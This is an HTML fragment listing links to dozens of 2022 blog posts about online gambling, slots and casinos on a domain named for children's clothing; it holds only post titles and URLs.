                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/08/13/how-to-capitalize-on-seasons-for-online-gambling/">How to Capitalize on Seasons for Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/08/13/how-to-navigate-a-casino/">How to Navigate a Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/08/12/how-to-play-loose-slots/">How to Play Loose Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/08/12/what-is-a-slot-24/">What Is a Slot?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/08/12/how-to-find-the-best-online-casinos/">How to Find the Best Online Casinos</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/08/10/avoiding-the-pitfalls-of-online-gambling/">Avoiding the Pitfalls of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/08/10/fun-facts-about-casinos/">Fun Facts About Casinos</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/08/09/how-to-play-online-slots-3/">How to Play Online Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/08/08/what-is-a-slot-23/">What is a Slot?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/08/08/things-to-keep-in-mind-when-visiting-a-casino/">Things to Keep in Mind When Visiting a Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/08/07/the-dead-season-of-online-gambling/">The Dead Season of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/08/06/things-you-should-know-about-online-gambling/">Things You Should Know About Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/08/06/video-poker-how-to-play-casino-games-without-risking-your-money/">Video Poker &#8211; How to Play Casino Games Without Risking Your Money</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/08/06/the-best-slot-machines/">The Best Slot Machines</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/08/06/myths-about-slots/">Myths About Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/08/05/how-to-make-the-most-of-your-casino-experience/">How to Make the Most of Your Casino Experience</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/08/05/getting-into-online-gambling/">Getting Into Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/08/04/the-basics-of-online-gambling-8/">The Basics of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/08/04/what-makes-casino-different-from-other-online-casinos/">What Makes Casino Different From Other Online Casinos?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/08/03/what-is-a-slot-22/">What Is a Slot?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/08/03/how-to-play-slots-like-a-pro/">How to Play Slots Like a Pro</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/08/02/legalities-of-online-gambling-2/">Legalities of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/08/02/the-benefits-of-a-casino-2/">The Benefits of a Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/08/01/where-to-find-the-best-casino-games/">Where to Find the Best Casino Games</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/07/31/is-online-gambling-legal-in-france/">Is Online Gambling Legal in France?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/07/31/how-to-win-at-slots-5/">How to Win at Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/07/30/what-is-a-slot-21/">What Is a Slot?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/07/29/registering-for-online-gambling/">Registering For Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/07/29/what-is-an-internet-casino/">What is an Internet Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/07/29/online-gambling-in-antigua-and-barbuda/">Online Gambling in Antigua and Barbuda</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/07/29/the-benefits-of-playing-at-an-online-casino/">The Benefits of Playing at an Online Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/07/28/how-to-play-online-slots-2/">How to Play Online Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/07/28/myths-about-winning-at-slots/">Myths About Winning at Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/07/27/online-gambling-in-the-u-s/">Online Gambling in the U.S.</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/07/27/the-benefits-of-a-casino/">The Benefits of a Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/07/25/new-jersey-online-gambling-laws-2/">New Jersey Online Gambling Laws</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/07/25/how-to-enjoy-a-casino-experience/">How to Enjoy a Casino Experience</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/07/24/how-do-slot-machines-work/">How Do Slot Machines Work?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/07/24/are-online-slots-really-random/">Are Online Slots Really Random?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/07/24/what-is-online-gambling-5/">What is Online Gambling?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/07/24/playing-at-a-casino/">Playing at a Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/07/23/is-online-gambling-legal-in-the-us-2/">Is Online Gambling Legal in the US?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/07/23/what-to-look-for-when-visiting-a-casino/">What to Look For When Visiting a Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/07/22/tips-for-choosing-the-best-slot-machines/">Tips For Choosing the Best Slot Machines</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/07/22/how-to-win-at-online-slots-2/">How to Win at Online Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/07/22/what-to-expect-at-a-casino/">What to Expect at a Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/07/21/important-considerations-when-it-comes-to-online-gambling/">Important Considerations When It Comes to Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/07/20/how-to-find-a-legal-online-gambling-site/">How to Find a Legal Online Gambling Site</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/07/20/how-to-stay-safe-while-gambling-in-a-casino/">How to Stay Safe While Gambling in a Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/07/19/what-is-a-slot-20/">What is a Slot?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/07/18/the-basics-of-slots-7/">The Basics of Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/07/18/what-to-expect-when-you-visit-a-casino/">What to Expect When You Visit a Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/07/18/online-gambling-in-the-us/">Online Gambling in the US</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/07/17/the-benefits-of-online-gambling-6/">The Benefits of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/07/16/how-to-win-big-at-the-casino/">How to Win Big at the Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/07/16/how-to-win-in-slots/">How to Win in Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/07/16/what-is-a-slot-19/">What is a Slot?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/07/15/should-online-gambling-be-regulated/">Should Online Gambling Be Regulated?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/07/15/how-to-gamble-safely-at-a-casino/">How to Gamble Safely at a Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/07/14/online-gambling-and-problem-gambling-2/">Online Gambling and Problem Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/07/14/how-to-win-cash-at-casino/">How to Win Cash at Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/07/13/how-to-play-slots/">How to Play Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/07/13/how-to-play-a-slot-machine/">How to Play a Slot Machine</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/07/12/the-benefits-and-drawbacks-of-online-gambling/">The Benefits and Drawbacks of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/07/11/opening-a-casino-in-a-new-area/">Opening a Casino in a New Area</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/07/11/the-legality-of-online-gambling-4/">The Legality of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/07/10/the-benefits-of-online-casino-gambling/">The Benefits of Online Casino Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/07/09/what-is-a-slot-18/">What is a Slot?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/07/09/tips-for-playing-online-slots-2/">Tips For Playing Online Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/07/09/is-online-gambling-legal-in-the-us/">Is Online Gambling Legal in the US?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/07/09/how-to-play-at-a-casino-2/">How to Play at a Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/07/08/the-risks-of-online-gambling-4/">The Risks of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/07/08/how-casinos-affect-the-local-economy-2/">How Casinos Affect the Local Economy</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/07/08/why-you-should-play-slots/">Why You Should Play Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/07/07/what-is-a-slot-17/">What is a Slot?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/07/06/what-to-expect-from-a-nevada-casino/">What to Expect From a Nevada Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/07/05/things-to-remember-when-choosing-an-online-gambling-site/">Things to Remember When Choosing an Online Gambling Site</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/07/05/the-risks-and-benefits-of-online-gambling/">The Risks and Benefits of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/07/05/gambling-in-a-casino/">Gambling in a Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/07/04/improve-your-odds-of-winning-with-modern-slot-machine-strategies/">Improve Your Odds of Winning With Modern Slot Machine Strategies</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/07/04/how-to-select-the-best-slot-machines/">How to Select the Best Slot Machines</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/07/03/avoiding-dangers-associated-with-online-gambling/">Avoiding Dangers Associated With Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/07/02/what-to-look-for-in-a-casino/">What to Look For in a Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/07/02/the-laws-governing-online-gambling/">The Laws Governing Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/07/01/gambling-responsibly/">Gambling Responsibly</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/07/01/how-to-get-the-most-out-of-your-slot-machine-payouts/">How to Get the Most Out of Your Slot Machine Payouts</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/07/01/tips-for-playing-online-slots/">Tips For Playing Online Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/06/30/is-an-online-casino-right-for-you/">Is an Online Casino Right For You?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/06/30/the-dangers-of-online-gambling-3/">The Dangers of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/06/29/what-you-need-to-know-about-online-gambling-6/">What You Need to Know About Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/06/29/benefits-of-playing-at-a-casino/">Benefits of Playing at a Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/06/28/what-you-need-to-know-about-slots/">Apa yang kamu tau tentang bermain slot online</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/06/28/the-odds-of-slots/">The Odds of Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/06/27/security-measures-in-a-casino/">Security Measures in a Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/06/26/new-jersey-online-gambling-laws/">New Jersey Online Gambling Laws</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/06/26/the-risks-of-online-gambling-3/">The Risks of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/06/25/choosing-a-casino/">Choosing a Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/06/25/the-history-of-slots/">The History of Slots</a>
                                                    </h3>
